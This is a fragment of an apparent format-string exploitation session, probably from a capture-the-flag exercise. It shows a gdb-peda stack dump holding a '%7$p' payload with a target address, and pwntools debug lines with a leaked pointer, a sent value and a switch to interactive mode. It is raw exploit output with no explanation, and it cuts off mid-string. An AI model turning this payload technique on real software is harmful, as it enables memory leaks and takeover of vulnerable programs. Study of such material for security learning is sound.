 gdb-peda$ stack 25
0000| 0xffd56ac0 --> 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377
R\203\004\b")
0004| 0xffd56ac4 --> 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377
R\203\004\b")
0008| 0xffd56ac8 --> 0x63 ('c')
0012| 0xffd56acc --> 0x0
0016| 0xffd56ad0 --> 0xffd56b0e --> 0xffff0000
0020| 0xffd56ad4 --> 0x3
0024| 0xffd56ad8 --> 0xc2
0028| 0xffd56adc --> 0xf7dc18fb (add    esp,0x10)
0032| 0xffd56ae0 --> 0xffd56b0e --> 0xffff0000
0036| 0xffd56ae4 --> 0xffd56c0c --> 0xffd57216 ("LC_NUMERIC=en_US.UTF-8")
0040| 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377R\203\004\b")
0044| 0xffd56aec ("AAAAD\300\004\b\n\311\362\367\020k\325\377R\203\004\b")
0048| 0xffd56af0 --> 0x804c044 --> 0xbb9de9e7
0052| 0xffd56af4 --> 0xf7f2c90a --> 0x7c50f7f2
0056| 0xffd56af8 --> 0xffd56b10 --> 0xffffffff
0060| 0xffd56afc --> 0x8048352 ("__libc_start_main")
0064| 0xffd56b00 --> 0x0
0068| 0xffd56b04 --> 0xffd56ba4 --> 0xce899da5
0072| 0xffd56b08 --> 0xf7ee2000 --> 0x1afdb0
0076| 0xffd56b0c --> 0x7287
'Hello,'
[DEBUG] Received 0x1e bytes:
00000000  30 78 66 37  64 63 31 38  66 62 41 41  41 41 44 c0  |0xf7|dc18|fbA
A|AAD·|
00000010  04 08 0a c9  f2 f7 10 6b  d5 ff 52 83  04 08        |····|···k|··R
·|··|
0000001e
[DEBUG] Sent 0xa bytes:
'929462320\n'
[*] Switching to interactive mode
\xffR\x83\